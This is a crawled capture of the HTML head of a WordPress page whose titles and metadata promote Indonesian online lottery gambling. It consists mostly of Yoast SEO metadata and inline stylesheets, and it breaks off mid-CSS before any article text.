

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/
body_size: 20138
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu</title>
	<meta name="description" content="Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu" />
	<link rel="canonical" href="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu" />
	<meta property="og:description" content="Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu" />
	<meta property="og:url" content="https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2023-04-26T07:31:51+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu" />
	<meta name="twitter:description" content="Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/#article","isPartOf":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/"},"author":{"name":"admin","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"headline":"Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu","datePublished":"2023-04-26T07:31:51+00:00","mainEntityOfPage":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/"},"wordCount":2036,"commentCount":0,"image":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Judi Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/","url":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/","name":"Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-04-26T07:31:51+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu","breadcrumb":{"@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/temukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Temukan Keluasaan Main Judi Togel Service Bandar Togel Dana Deposit Paling murah Mahakam Ulu"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Ftemukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Ftemukan-keluasaan-main-judi-togel-service-bandar-togel-dana-deposit-paling-murah-mahakam-ulu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 